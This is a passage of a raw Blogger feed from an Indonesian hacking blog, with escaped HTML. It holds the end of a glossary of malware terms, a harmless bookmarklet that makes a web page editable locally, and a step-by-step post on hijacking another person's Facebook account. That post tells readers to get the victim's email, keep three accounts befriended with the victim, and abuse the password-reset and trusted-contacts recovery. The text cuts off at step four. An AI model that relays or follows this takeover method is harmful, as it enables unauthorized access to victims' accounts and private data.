\".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4796632776237771817"},"published":{"$t":"2011-09-28T22:00:00.002+07:00"},"updated":{"$t":"2012-06-24T22:01:18.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mudah Mengacak-acak Website Orang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"font-weight: bold; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003EJangan Terlalu serius dengan judul diatas kita hanya akan bermain-main dengan browser untuk sekedar membuang kejenuhan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003ESilahkan buka website manapun yang tampilan halamannya mau kita acak-acak\/ubek-ubek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"line-height: 19px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s200\/download+%25282%2529.jpg\" width=\"198\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003Ejavascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003EKemudian tekan Enter.\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENah, sekarang sobat bisa klik drag n’ drop gambar atau content yang ada dihalaman web tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: black; color: white; font-family: inherit; line-height: 19px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUntuk menormalkanya lagi tinggal tekan tombol reload\/refresh.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESekia postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cara%20mudah%20mengacak-acak%20website%20orang\/\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E, Semoga dapat bermanfaat bagi sobat :D\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4796632776237771817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html","title":"Cara Mudah Mengacak-acak Website Orang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3074344512044427134"},"published":{"$t":"2011-10-03T23:05:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara yang satu ini cukup sulit\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan perlu banyak waktu untuk bisa \u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003Emencapai puncak\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edari cara ini. Tetapi tidak ada salahnya teman-teman mencoba. Pertama-tama yang teman-teman harus lakukan adalah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Emengetahui informasi\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Etentang orang yang akan dihack facebooknya misalnya\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003EEmail\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ESyarat-syarat\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang harus teman-teman penuhi yaitu\u0026nbsp;\u003Cb\u003Eharus mempunyai 3 facebook atau lebih yang\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etelah berteman dengan si korban\u003C\/b\u003E. Ini berguna untuk mengirim kode yang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Eberjumlah 3 buah kode\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eke 3 buah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;tema-teman. Jika syarat-syarat telah dipenuhi, mari kita ke langkah selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: white; font-family: inherit;\"\u003EStep by step.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Login facebook menggunakan email korban. Ketik sembarang password, maka akan terlihat halaman salah login.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s1600\/FB.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s400\/FB.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan sembarang\u0026nbsp;\u003Cb\u003Ekata sandi terus menerus\u0026nbsp;\u003C\/b\u003Esampai terlihat halaman di bawah ini.\u0026nbsp;\u003Cb\u003EKlik ini saya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s1600\/fb5.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s400\/fb5.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EKlik\u003Cb\u003E\u0026nbsp;Atur ulang kata sandi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s1600\/fb6.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s400\/fb6.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Pada halaman ini, hilangkan tanda contreng di semua email korban dan klik\u0026nbsp;\u003Cb\u003ETidak punya akses ke sini lagi.\u003C\/b\u003E\u0026nbsp;Lihat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s1600\/fb7.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s400\/fb7.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: 